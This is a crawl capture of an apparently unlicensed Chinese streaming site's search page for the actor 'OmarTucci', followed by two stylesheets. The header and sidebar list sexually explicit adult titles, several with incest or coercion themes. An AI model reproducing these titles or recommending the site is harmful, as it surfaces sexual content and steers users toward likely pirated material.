

--- FILE ---
content_type: text/html;Charset=utf-8;charset=UTF-8
request_url: https://hwden.com/vod-search-pg-1-starring-OmarTucci.html
body_size: 3111
content:
<!DOCTYPE html><html><head><meta charset="utf-8" /><title>OmarTucci主演的电影、电视剧大全-黑牛影视</title><meta name="keywords" content="OmarTucci" /><meta name="description" content="提供OmarTucci主演的电影、电视剧大全在线观看，拥有丰富的OmarTucci资源，好看的电影、OmarTucci相关的电影尽在黑牛影视。" /><link href="https://www.hwden.com/vod-search-pg-1-wd-OmarTucci.html" rel="canonical" /><meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1" /><meta name="renderer" content="webkit" /><meta name="viewport" content="width=device-width, initial-scale=1.0"><meta name="applicable-device" content="pc,mobile"><meta http-equiv="Cache-Control" content="no-transform" /><meta http-equiv="Cache-Control" content="no-siteapp" /><script type="text/javascript"></script><link rel="shortcut icon" href="/favicon.ico" type="image/x-icon" /><link rel="stylesheet" href="/template/new/css/iconfont.min.css" type="text/css" /><link rel="stylesheet" href="/template/new/css/stui_block.min.css" type="text/css" /><link rel="stylesheet" href="/template/new/css/stui_default.min.css?v=1.2" type="text/css" /><link rel="stylesheet" href="/template/new/css/stui_custom.min.css" type="text/css" /><script type="text/javascript" src="//lib.baomitu.com/jquery/1.12.4/jquery.min.js"></script><script type="text/javascript" src="/template/new/js/stui_variable.min.js"></script><script type="text/javascript" src="/template/new/js/stui_default.min.js?v=1.7"></script></head><body><header class="stui-header__top clearfix" id="header-top"><div class="container"><div class="row"><div class="stui-header_bd clearfix"><div class="stui-header__logo"><div class="head_logo"><div><a href="https://www.hwden.com" class="head_logo_txt">黑牛影视</a></div><div class="head_logo_domain">www.hwden.com</div></div></div><div class="stui-header__side"><ul class="stui-header__user"><li class="visible-xs"><a class="open-popup" href="https://www.hwden.com"></a></li><li class="visible-xs"><a class="open-nav" href="javascript:navdhcd();">导航</a></li></ul><div class="stui-header__search"><input type="text" class="form-control ff-wd" id="kwords" name="kwords" placeholder="请输入关键字" onkeypress="getKey();"><button type="button" class="submit" onclick="search()"><i class="icon iconfont icon-search"></i></button><div class="relationbox"><ul class="in-lis-u" id='searchrs'></ul></div></div></div><div class="search_hotkey" id="search_hotkey" style="display: none;"><div id="search_hotkey_close" class="close"></div><a href="/movie/3409.html" title="我朋友的妈妈" alt="我朋友的妈妈">我朋友的妈妈</a><a href="/movie/7771.html" title="姐姐的梦游" alt="姐姐的梦游">姐姐的梦游</a><a href="/movie/38189.html" title="桃源乡的娘" alt="桃源乡的娘">桃源乡的娘</a><a href="/movie/38188.html" title="泌尿科里的秘密检查" alt="泌尿科里的秘密检查">泌尿科里的秘密检查</a><a href="/movie/38187.html" title="夜色中失控的隔壁新娘" alt="夜色中失控的隔壁新娘">夜色中失控的隔壁新娘</a><a href="/movie/38186.html" title="妹妹察觉了我的异常反应" alt="妹妹察觉了我的异常反应">妹妹察觉了我的异常反应</a><a href="/movie/38185.html" title="按摩之后的秘密" alt="按摩之后的秘密">按摩之后的秘密</a><a href="/movie/38184.html" title="朋友妻子的安慰" alt="朋友妻子的安慰">朋友妻子的安慰</a><a href="/movie/38183.html" title="无能丈夫与H杯人妻" alt="无能丈夫与H杯人妻">无能丈夫与H杯人妻</a><a href="/movie/38182.html" title="高傲女上司的屈服时刻" alt="高傲女上司的屈服时刻">高傲女上司的屈服时刻</a><a href="/movie/38181.html" title="大物来袭：人妻防线瞬间瓦解" alt="大物来袭：人妻防线瞬间瓦解">大物来袭：人妻防线瞬间瓦解</a><a href="/movie/38180.html" title="性欲旺盛的儿媳，与家中两名男子的欢愉" alt="性欲旺盛的儿媳，与家中两名男子的欢愉">性欲旺盛的儿媳，与家中两名男子的欢愉</a></div><ul id="nav-dhcd" class="stui-header__menu nav-gallery"><li id="nav-index" class="hidden-xs"><a href="/">首页</a></li><li id="nav-4"><a href="/dongzuo/">动作片</a></li><li id="nav-5"><a href="/xiju/">喜剧片</a></li><li id="nav-6"><a href="/aiqing/">爱情片</a></li><li id="nav-7"><a href="/kehuan/">科幻片</a></li><li id="nav-8"><a href="/kongbu/">恐怖片</a></li><li id="nav-9"><a href="/juqing/">剧情片</a></li><li id="nav-10"><a href="/zhanzheng/">战争片</a></li><li id="nav-11"><a href="/donghua/">动画片</a></li><li id="nav-12"><a href="/jilu/">纪录片</a></li><li id="nav-14"><a href="/weimei/">唯美片</a></li><li id="nav-23"><a href="/fanzui/">犯罪片</a></li><li id="nav-25"><a href="/zainan/">灾难片</a></li><li id="nav-26"><a href="/xuanyi/">悬疑片</a></li></ul></div></div></div></header><div class="container"><div class="row"><div class="col-lg-wide-75 col-xs-1 padding-0"><div class="stui-pannel stui-pannel-bg clearfix"><div class="stui-pannel-box"><div class="stui-pannel_hd"><div class="stui-pannel__head active bottom-line clearfix"><h3 class="title"><img src="/template/new/img/icon_27.png" />搜索与<b>OmarTucci</b>相关的影片</h3></div></div><div class="stui-pannel_bd"><ul class="stui-vodlist__media col-pd clearfix"><li class="activeclearfix"><div class="thumb"><a class="v-thumb stui-vodlist__thumb lazyload" href="/movie/29993.html" title="死亡狩猎" data-original="https://n13.img5.vip/vod/2024-07-10/mltf1iob3bc.jpg"><span class="play hidden-xs"></span></a></div><div class="detail"><h3 class="title"><a href="/movie/29993.html">死亡狩猎</a></h3><p class="data"><span class="text-muted">导演：</span><a href='/vod-search-pg-1-directed-NeilMackay.html'>NeilMackay</a></p><p class="data"><span class="text-muted">主演：</span><a href='/vod-search-pg-1-starring-FrankIeraci.html'>FrankIeraci</a>&nbsp;<a href='/vod-search-pg-1-starring-RickAmsbury.html'>RickAmsbury</a>&nbsp;<a href='/vod-search-pg-1-starring-SamSlessor.html'>SamSlessor</a>&nbsp;<a href='/vod-search-pg-1-starring-MarleneMalcolm.html'>MarleneMalcolm</a>&nbsp;<a href='/vod-search-pg-1-starring-RileyLewis.html'>RileyLewis</a>&nbsp;<a href='/vod-search-pg-1-starring-TerryMcDonald.html'>TerryMcDonald</a>&nbsp;<a href='/vod-search-pg-1-starring-GregJohnston.html'>GregJohnston</a>&nbsp;<a href='/vod-search-pg-1-starring-MasonCromwell.html'>MasonCromwell</a>&nbsp;<a href='/vod-search-pg-1-starring-MichaelCoughlan.html'>MichaelCoughlan</a>&nbsp;<a href='/vod-search-pg-1-starring-PeterLewis.html'>PeterLewis</a>&nbsp;<a href='/vod-search-pg-1-starring-OmarTucci.html'>OmarTucci</a></p><p class="data"><span class="text-muted">类型：</span><a href="/dongzuo/">动作片</a><span class="split-line"></span><span class="text-muted">地区：</span><a href='/l-4-1----%E5%8A%A0%E6%8B%BF%E5%A4%A7--0.html'>加拿大</a><span class="split-line"></span><span class="text-muted">年份：</span><a href='/l-4-1---2022---0.html'>2022</a></p><p class="margin-0 hidden-sm hidden-xs"><span class="text-muted">简介：</span> A real estate mogul and his partner find themselves being pursued on a</p></div></li></ul></div></div></div><script type="text/javascript">var wdkey= /OmarTucci/g;$('.title').each(function(){var wd=$(this).html();wd = wd.replace(wdkey, '<font color=red>OmarTucci</font>');$(this).html(wd);});</script><ul class="stui-page text-center cleafix"> <li><a>首页</a></li><li><a>上一页</a></li><li><a class="current">1</a></li><li><a>下一页</a></li><li><a>尾页</a></li> </ul></div><div class="col-lg-wide-25 stui-pannel-side hidden-md hidden-sm hidden-xs"><div class="stui-pannel stui-pannel-bg clearfix"><div class="stui-pannel-box"><div class="stui-pannel_hd"><div class="stui-pannel__head active bottom-line clearfix"><h3 class="title"><img src="/template/new/img/icon_2.png" />电影热播榜</h3></div></div><div class="stui-pannel_bd clearfix"><ul class="stui-vodlist__media active col-pd clearfix"><li><div class="thumb"><a class="m-thumb stui-vodlist__thumb lazyload" href="/movie/3409.html" title="我朋友的妈妈" style="background-image: url(https://n13.img5.vip/vod/2023-12-17/by421rtqjn2.jpg);"><span class="pic-tag pic-tag-h">01</span></a></div><div class="detail detail-side"><h4 class="title"><a href="/movie/3409.html">我朋友的妈妈</a></h4><p class="font-12"><span class="text-muted">类型：</span>唯美片<span class="text-muted">地区：</span>韩国</p><p class="font-12 margin-0 text-overflow-no1"><span class="text-muted">主演：</span><a href='/vod-search-pg-1-starring-%E7%86%99%E5%92%8C%E5%AE%87.html'>熙和宇</a>&nbsp;<a href='/vod-search-pg-1-starring-%E8%AE%B8%E8%89%BA%E6%98%8C.html'>许艺昌</a></p></div></li></ul><ul class="stui-vodlist__rank col-pd clearfix"><li class="text-overflow"><a href="/movie/7771.html" title="姐姐的梦游"><span class="text-muted pull-right">5.4</span><span class="badge badge-second">2</span><span style="width: 100px;text-overflow: ellipsis;">姐姐的梦游</span></a></li><li class="text-overflow"><a href="/movie/38189.html" title="桃源乡的娘"><span class="text-muted pull-right">7.5</span><span class="badge badge-third">3</span><span style="width: 100px;text-overflow: ellipsis;">桃源乡的娘</span></a></li><li class="text-overflow"><a href="/movie/38188.html" title="泌尿科里的秘密检查"><span class="text-muted pull-right">6.6</span><span class="badge">4</span><span style="width: 100px;text-overflow: ellipsis;">泌尿科里的秘密检查</span></a></li><li class="text-overflow"><a href="/movie/38187.html" title="夜色中失控的隔壁新娘"><span class="text-muted pull-right">6.2</span><span class="badge">5</span><span style="width: 100px;text-overflow: ellipsis;">夜色中失控的隔壁新娘</span></a></li><li class="text-overflow"><a href="/movie/38186.html" title="妹妹察觉了我的异常反应"><span class="text-muted pull-right">6.6</span><span class="badge">6</span><span style="width: 100px;text-overflow: ellipsis;">妹妹察觉了我的异常反应</span></a></li><li class="text-overflow"><a href="/movie/38185.html" title="按摩之后的秘密"><span class="text-muted pull-right">7.0</span><span class="badge">7</span><span style="width: 100px;text-overflow: ellipsis;">按摩之后的秘密</span></a></li><li class="text-overflow"><a href="/movie/38184.html" title="朋友妻子的安慰"><span class="text-muted pull-right">7.7</span><span class="badge">8</span><span style="width: 100px;text-overflow: ellipsis;">朋友妻子的安慰</span></a></li><li class="text-overflow"><a href="/movie/38183.html" title="无能丈夫与H杯人妻"><span class="text-muted pull-right">7.2</span><span class="badge">9</span><span style="width: 100px;text-overflow: ellipsis;">无能丈夫与H杯人妻</span></a></li><li class="text-overflow"><a href="/movie/38182.html" title="高傲女上司的屈服时刻"><span class="text-muted pull-right">7.4</span><span class="badge">10</span><span style="width: 100px;text-overflow: ellipsis;">高傲女上司的屈服时刻</span></a></li><li class="text-overflow"><a href="/movie/38181.html" title="大物来袭：人妻防线瞬间瓦解"><span class="text-muted pull-right">6.4</span><span class="badge">11</span><span style="width: 100px;text-overflow: ellipsis;">大物来袭：人妻防线瞬间瓦解</span></a></li><li class="text-overflow"><a href="/movie/38180.html" title="性欲旺盛的儿媳，与家中两名男子的欢愉"><span class="text-muted pull-right">7.6</span><span class="badge">12</span><span style="width: 100px;text-overflow: ellipsis;">性欲旺盛的儿媳，与家中两名男子的欢愉</span></a></li></ul></div></div></div></div></div></div><div class="container"><div class="row"><div class="stui-foot clearfix"><p class="text-center hidden-xs">温馨提示：本网站提供的所有电影均可直接播放，片源来自多个影视资源站，每日实时更新资源。</p><p class="text-center">Copyright © 2023-2025 <a href="/">黑牛影视</a> All Rights Reserved</p><script src="/js/tj.js"></script></div><div class="stui-extra clearfix"><li><a class="backtop" href="javascript:scroll(0,0)" style="display: none;"><i class="icon iconfont icon-less"></i></a></li></div></div></div><script src="/erp_67_6153_cSbLt"></script></body></html>

--- FILE ---
content_type: text/css
request_url: https://hwden.com/template/new/css/iconfont.min.css
body_size: 18279
content:
@font-face{font-family:"iconfont";src:url('iconfont.eot?t=1513950066096');src:url('iconfont.eot?t=1513950066096#iefix') format('embedded-opentype'),url('[data-uri]') format('woff'),url('iconfont.ttf?t=1513950066096') format('truetype'),url('iconfont.svg?t=1513950066096#iconfont') format('svg')}.iconfont{font-family:"iconfont"!important;font-size:16px;font-style:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.icon-all:before{content:"\e696"}.icon-back:before{content:"\e697"}.icon-cart:before{content:"\e698"}.icon-category:before{content:"\e699"}.icon-close:before{content:"\e69a"}.icon-comments:before{content:"\e69b"}.icon-cry:before{content:"\e69c"}.icon-delete:before{content:"\e69d"}.icon-edit:before{content:"\e69e"}.icon-email:before{content:"\e69f"}.icon-favorite:before{content:"\e6a0"}.icon-form:before{content:"\e6a2"}.icon-help:before{content:"\e6a3"}.icon-information:before{content:"\e6a4"}.icon-less:before{content:"\e6a5"}.icon-moreunfold:before{content:"\e6a6"}.icon-more:before{content:"\e6a7"}.icon-pic:before{content:"\e6a8"}.icon-qrcode:before{content:"\e6a9"}.icon-refresh:before{content:"\e6aa"}.icon-rfq:before{content:"\e6ab"}.icon-search:before{content:"\e6ac"}.icon-selected:before{content:"\e6ad"}.icon-set:before{content:"\e6ae"}.icon-smile:before{content:"\e6af"}.icon-success:before{content:"\e6b1"}.icon-survey:before{content:"\e6b2"}.icon-training:before{content:"\e6b3"}.icon-viewgallery:before{content:"\e6b4"}.icon-viewlist:before{content:"\e6b5"}.icon-warning:before{content:"\e6b6"}.icon-wrong:before{content:"\e6b7"}.icon-account:before{content:"\e6b8"}.icon-add:before{content:"\e6b9"}.icon-clock:before{content:"\e6bb"}.icon-remind:before{content:"\e6bc"}.icon-calendar:before{content:"\e6bf"}.icon-attachment:before{content:"\e6c0"}.icon-discount:before{content:"\e6c5"}.icon-service:before{content:"\e6c7"}.icon-print:before{content:"\e6c9"}.icon-box:before{content:"\e6cb"}.icon-process:before{content:"\e6ce"}.icon-lights:before{content:"\e6de"}.icon-jewelry:before{content:"\e6e4"}.icon-browse:before{content:"\e6e6"}.icon-scanning:before{content:"\e6ec"}.icon-pin:before{content:"\e6f2"}.icon-link:before{content:"\e6f7"}.icon-cut:before{content:"\e6f8"}.icon-text:before{content:"\e6fc"}.icon-move:before{content:"\e6fd"}.icon-icondownload:before{content:"\e714"}.icon-map:before{content:"\e715"}.icon-bad:before{content:"\e716"}.icon-good:before{content:"\e717"}.icon-iconfontplay2:before{content:"\e719"}.icon-iconfontstop:before{content:"\e71a"}.icon-compass:before{content:"\e71b"}.icon-security:before{content:"\e71c"}.icon-share:before{content:"\e71d"}.icon-hot:before{content:"\e756"}.icon-data:before{content:"\e757"}.icon-favorites:before{content:"\e7ce"}

--- FILE ---
content_type: text/css
request_url: https://hwden.com/template/new/css/stui_block.min.css
body_size: 6263
content:
@charset "utf-8";html{height:100%}
body{margin:0;font-family:'Helvetica Neue','STHeiti','微软雅黑','Microsoft YaHei',Helvetica,Arial,sans-serif;font-size:14px;line-height:140%;background:#f8f8f8;color:#666}
ul,ol,li{margin:0;padding:0;list-style:none}
dl{margin-top:0;margin-bottom:0}
p{margin:0 0 10px}
a,a:visited{text-decoration:none;cursor:pointer}
*{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;font-style:normal}
:after,:before{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}
.container{position:relative;padding-right:15px;padding-left:15px;margin-right:auto;margin-left:auto}
.row{position:relative;margin-right:-15px;margin-left:-15px}
.container:before,.container:after,.row:before,.row:after,.clearfix:before,.clearfix:after{display:table;content:" ";clear:both}
.col-pd,.col-lg-1,.col-lg-10,.col-lg-2,.col-lg-3,.col-lg-4,.col-lg-5,.col-lg-6,.col-lg-7,.col-lg-8,.col-lg-9,.col-md-1,.col-md-10,.col-md-2,.col-md-3,.col-md-4,.col-md-5,.col-md-6,.col-md-7,.col-md-8,.col-md-9,.col-sm-1,.col-sm-10,.col-sm-2,.col-sm-3,.col-sm-4,.col-sm-5,.col-sm-6,.col-sm-7,.col-sm-8,.col-sm-9,.col-xs-1,.col-xs-10,.col-xs-2,.col-xs-3,.col-xs-4,.col-xs-5,.col-xs-6,.col-xs-7,.col-xs-8,.col-xs-9{position:relative;min-height:1px;padding:10px}
.col-xs-1,.col-xs-10,.col-xs-2,.col-xs-3,.col-xs-4,.col-xs-5,.col-xs-6,.col-xs-7,.col-xs-8,.col-xs-9,.col-xs-wide-1,.col-xs-wide-10,.col-xs-wide-15,.col-xs-wide-2,.col-xs-wide-25,.col-xs-wide-3,.col-xs-wide-35,.col-xs-wide-4,.col-xs-wide-45,.col-xs-wide-5,.col-xs-wide-55,.col-xs-wide-6,.col-xs-wide-65,.col-xs-wide-7,.col-xs-wide-75,.col-xs-wide-8,.col-xs-wide-85,.col-xs-wide-9,.col-xs-wide-95{float:left}
.col-xs-10{width:10%}
.col-xs-9{width:11.1111111%}
.col-xs-8{width:12.5%}
.col-xs-7{width:14.2857143%}
.col-xs-6{width:16.6666667%}
.col-xs-5{width:20%}
.col-xs-4{width:25%}
.col-xs-3{width:33.3333333%}
.col-xs-2{width:50%}
.col-xs-1{width:100%}
.col-xs-wide-10{width:10%}
.col-xs-wide-9{width:90%}
.col-xs-wide-8{width:80%}
.col-xs-wide-7{width:70%}
.col-xs-wide-6{width:60%}
.col-xs-wide-5{width:50%}
.col-xs-wide-4{width:40%}
.col-xs-wide-3{width:30%}
.col-xs-wide-2{width:20%}
.col-xs-wide-15{width:15%}
.col-xs-wide-95{width:95%}
.col-xs-wide-85{width:85%}
.col-xs-wide-75{width:75%}
.col-xs-wide-65{width:65%}
.col-xs-wide-55{width:55%}
.col-xs-wide-45{width:45%}
.col-xs-wide-35{width:35%}
.col-xs-wide-25{width:25%}
@media(min-width:768px){.col-sm-1,.col-sm-10,.col-sm-2,.col-sm-3,.col-sm-4,.col-sm-5,.col-sm-6,.col-sm-7,.col-sm-8,.col-sm-9,.col-sm-wide-1,.col-sm-wide-10,.col-sm-wide-15,.col-sm-wide-2,.col-sm-wide-25,.col-sm-wide-3,.col-sm-wide-35,.col-sm-wide-4,.col-sm-wide-45,.col-sm-wide-5,.col-sm-wide-55,.col-sm-wide-6,.col-sm-wide-65,.col-sm-wide-7,.col-sm-wide-75,.col-sm-wide-8,.col-sm-wide-85,.col-sm-wide-9,.col-sm-wide-95{float:left}
.col-sm-10{width:10%}
.col-sm-9{width:11.1111111%}
.col-sm-8{width:12.5%}
.col-sm-7{width:14.2857143%}
.col-sm-6{width:16.6666667%}
.col-sm-5{width:20%}
.col-sm-4{width:25%}
.col-sm-3{width:33.3333333%}
.col-sm-2{width:50%}
.col-sm-1{width:100%}
.col-sm-wide-10{width:10%}
.col-sm-wide-9{width:90%}
.col-sm-wide-8{width:80%}
.col-sm-wide-7{width:70%}
.col-sm-wide-6{width:60%}
.col-sm-wide-5{width:50%}
.col-sm-wide-4{width:40%}
.col-sm-wide-3{width:30%}
.col-sm-wide-2{width:20%}
.col-sm-wide-15{width:15%}
.col-sm-wide-95{width:95%}
.col-sm-wide-85{width:85%}
.col-sm-wide-75{width:75%}
.col-sm-wide-65{width:65%}
.col-sm-wide-55{width:55%}
.col-sm-wide-45{width:45%}
.col-sm-wide-35{width:35%}
.col-sm-wide-25{width:25%}
}@media(min-width:992px){.col-md-1,.col-md-10,.col-md-2,.col-md-3,.col-md-4,.col-md-5,.col-md-6,.col-md-7,.col-md-8,.col-md-9,.col-md-wide-1,.col-md-wide-10,.col-md-wide-15,.col-md-wide-2,.col-md-wide-25,.col-md-wide-3,.col-md-wide-35,.col-md-wide-4,.col-md-wide-45,.col-md-wide-5,.col-md-wide-55,.col-md-wide-6,.col-md-wide-65,.col-md-wide-7,.col-md-wide-75,.col-md-wide-8,.col-md-wide-85,.col-md-wide-9,.col-md-wide-95{float:left}
.col-md-10{width:10%}
.col-md-9{width:11.1111111%}
.col-md-8{width:12.5%}
.col-md-7{width:14.2857143%}
.col-md-6{width:16.6666667%}
.col-md-5{width:20%}
.col-md-4{width:25%}
.col-md-3{width:33.3333333%}
.col-md-2{width:50%}
.col-md-1{width:100%}
.col-md-wide-10{width:10%}
.col-md-wide-9{width:90%}
.col-md-wide-8{width:80%}
.col-md-wide-7{width:70%}
.col-md-wide-6{width:60%}
.col-md-wide-5{width:50%}
.col-md-wide-4{width:40%}
.col-md-wide-3{width:30%}
.col-md-wide-2{width:20%}
.col-md-wide-15{width:15%}
.col-md-wide-95{width:95%}
.col-md-wide-85{width:85%}
.col-md-wide-75{width:75%}
.col-md-wide-65{width:65%}
.col-md-wide-55{width:55%}
.col-md-wide-45{width:45%}
.col-md-wide-35{width:35%}
.col-md-wide-25{width:25%}
}@media(min-width:1200px){.col-lg-1,.col-lg-10,.col-lg-2,.col-lg-3,.col-lg-4,.col-lg-5,.col-lg-6,.col-lg-7,.col-lg-8,.col-lg-9,.col-lg-wide-1,.col-lg-wide-10,.col-lg-wide-15,.col-lg-wide-2,.col-lg-wide-25,.col-lg-wide-3,.col-lg-wide-35,.col-lg-wide-4,.col-lg-wide-45,.col-lg-wide-5,.col-lg-wide-55,.col-lg-wide-6,.col-lg-wide-65,.col-lg-wide-7,.col-lg-wide-75,.col-lg-wide-8,.col-lg-wide-85,.col-lg-wide-9,.col-lg-wide-95{float:left}
.col-lg-10{width:10%}
.col-lg-9{width:11.1111111%}
.col-lg-8{width:12.5%}
.col-lg-7{width:14.2857143%}
.col-lg-6{width:16.6666667%}
.col-lg-5{width:20%}
.col-lg-4{width:25%}
.col-lg-3{width:33.3333333%}
.col-lg-2{width:50%}
.col-lg-1{width:100%}
.col-lg-wide-10{width:10%}
.col-lg-wide-9{width:90%}
.col-lg-wide-8{width:80%}
.col-lg-wide-7{width:70%}
.col-lg-wide-6{width:60%}
.col-lg-wide-5{width:50%}
.col-lg-wide-4{width:40%}
.col-lg-wide-3{width:30%}
.col-lg-wide-2{width:20%}
.col-lg-wide-15{width:15%}
.col-lg-wide-95{width:95%}
.col-lg-wide-85{width:85%}
.col-lg-wide-75{width:75%}
.col-lg-wide-65{width:65%}
.col-lg-wide-55{width:55%}
.col-lg-wide-45{width:45%}
.col-lg-wide-35{width:35%}
.col-lg-wide-25{width:25%}
}@media(max-width:767px){[class*=col-]{padding:5px}
}h1{font-size:22px;line-height:28px}
h2{font-size:20px;line-height:26px}
h3{font-size:18px;line-height:24px}
h4{font-size:16px;line-height:22px}
h5{font-size:14px;line-height:20px}
h6{font-size:12px;line-height:18px}
h1,h2,h3,h4,h5,h6{font-weight:400;margin-top:10px;margin-bottom:10px}
a,button{text-decoration:none;outline:0;-webkit-tap-highlight-color:rgba(0,0,0,0)}
a:focus,a:hover,a:active{text-decoration:none}
.icon{font-size:16px}
.font-14{font-size:14px}
.font-12{font-size:12px;overflow:hidden;text-overflow:ellipsis;-o-text-overflow:ellipsis;white-space:nowrap}
.text-center{text-align:center}
.text-left{text-align:left}
.text-right{text-align:right}
.text-overflow{width:100%;overflow:hidden;text-overflow:ellipsis;-o-text-overflow:ellipsis;white-space:nowrap}
img{border:0;vertical-align:middle}
.img-circle{border-radius:50%}
.img-rounded{border-radius:5px}
.img-thumbnail{padding:5px;border-radius:5px}
.img-responsive{display:block;max-width:100%;height:auto}
input{outline:medium none;outline:0;-webkit-tap-highlight-color:rgba(0,0,0,0)}
.form-control{display:block;width:100%;height:30px;padding:6px 10px;font-size:12px;line-height:28px;border-radius:4px;transition:border-color ease-in-out .15s,box-shadow ease-in-out .15s}
textarea.form-control{height:auto}
.split-line{display:inline-block;margin-left:8px;margin-right:8px;width:1px;height:14px;vertical-align:-2px}
.top-line,.top-line-dot,.bottom-line,.bottom-line-dot{position:relative}
.top-line:before,.top-line-dot:before{content:" ";position:absolute;left:0;top:0;right:0;width:100%;height:1px}
.bottom-line:after,.bottom-line-dot:before{content:" ";position:absolute;left:0;bottom:0;right:0;width:100%;height:1px}
.badge{display:inline-block;margin-right:10px;width:18px;height:18px;text-align:center;line-height:18px;border-radius:2px;font-size:12px}
.badge-radius{border-radius:50%}
.btn{display:inline-block;padding:5px 25px;font-size:12px;border-radius:4px}
.btn .icon{font-size:12px}
.btn-lg{padding:8px 30px}
.btn-block{display:block}
.btn.disabled{cursor:not-allowed}
.tag{padding-left:10px}
.tag li{float:left}
.tag-btn,.tag-type{padding-top:10px;padding-left:10px}
.tag-btn li,.tag-type li{padding:0 10px 10px 0}
.tag-btn li a,.tag-type li a{display:block;padding:0 10px;height:28px;line-height:28px;text-align:center;font-size:12px;border-radius:2px}
.tag-btn.active li a,.tag-type.active li a{border-radius:14px}
.tag-text li{padding-right:10px;padding-bottom:10px}
.nav{height:40px}
.nav>li{float:left}
.nav-head>li{margin-top:5px;margin-right:30px}
.nav-head>li>a{padding-bottom:12px;font-size:16px}
.nav-tabs>li{margin-left:30px}
.nav-tabs>li>a{display:inline-block;padding:8px 0 10px}
.nav-tag>li{margin-left:10px}
.nav-tag>li>a{display:inline-block;padding:0 10px;height:25px;line-height:23px;font-size:12px;border-radius:20px}
.nav-text>li{line-height:30px}
.nav-text>li.active>a{color:#f80}
.nav-page{margin-left:10px}
.nav-page>li{margin-left:5px}
.nav-page>li>a{display:inline-block;font-size:12px;padding:0 6px;height:25px;line-height:23px}
.nav-page>li>a>.icon{font-size:12px}
.nav-page>li:first-child{margin-left:0}
.nav-page>li:first-child>a{border-radius:4px 0 0 4px}
.nav-page>li:last-child>a{border-radius:0 4px 4px 0}
.pic-tag{position:absolute;z-index:99;padding:2px 5px;font-size:12px;border-radius:2px}
.pic-tag-t{top:5px;left:5px}
.pic-tag-l{bottom:5px;left:5px}
.pic-tag-b{bottom:5px;right:5px}
.pic-tag-r{top:5px;right:5px}
.pic-tag-h{left:0;top:0;padding:2px 8px;border-radius:0 0 8px 0}
.pic-tag-lg{padding:4px 10px}
.pic-text{display:block;width:100%;position:absolute;bottom:0;left:0;padding:5px 10px;font-size:12px;overflow:hidden;text-overflow:ellipsis;-o-text-overflow:ellipsis;white-space:nowrap}
.pic-text-silde{padding-bottom:20px;font-size:14px}
.pic-text-lg{padding:8px 20px;font-size:14px}
.pic-title-t{display:block;width:100%;position:absolute;top:0;left:0;padding:5px 10px 10px;font-size:12px;word-break:break-all;display:-webkit-box;-webkit-line-clamp:2;-webkit-box-orient:vertical;overflow:hidden}
.pic-title-b{display:block;width:100%;position:absolute;bottom:0;left:0;padding:5px 10px;font-size:12px;word-break:break-all;display:-webkit-box;-webkit-line-clamp:2;-webkit-box-orient:vertical;overflow:hidden}
.stui-pannel{position:relative;margin-bottom:20px}
.stui-pannel.stui-pannel-x{margin:-10px -10px 10px}
.stui-pannel-bg{border-radius:2px}
.stui-pannel-side{padding:0 0 0 20px}
.stui-pannel-box{padding:10px}
.stui-pannel-box.active{padding:0;margin:-10px}
.stui-pannel_hd{padding:10px}
.stui-pannel__head{position:relative;height:40px}
.stui-pannel__head.active{height:40px}
.stui-pannel__head .title{float:left;margin:0;padding-right:10px;line-height:24px}
.stui-pannel__head .title img{display:inline-block;width:24px;height:24px;margin-right:10px;vertical-align:-5px}
.stui-pannel__head .more{line-height:30px}
.stui_nav__taddar .item{display:block;text-align:center}
.stui_nav__taddar .item .icon{display:block;text-align:center;font-size:20px;line-height:20px}
.stui_nav__taddar .item .icon-img{display:inline-block;width:24px;height:24px}
.stui_nav__taddar .item .title{display:block;margin-top:3px;font-size:12px}
.stui_nav__taddar.fixed{position:fixed;bottom:0;width:100%;padding:5px 0 0}
.stui-vodlist__thumb{display:block;position:relative;padding-top:150%;background:url(../img/load.gif) no-repeat;background-position:50% 50%;background-size:cover}
.stui-vodlist__thumb.square{padding-top:100%;background:url(../img/load_f.gif) no-repeat;background-position:50% 50%;background-size:cover}
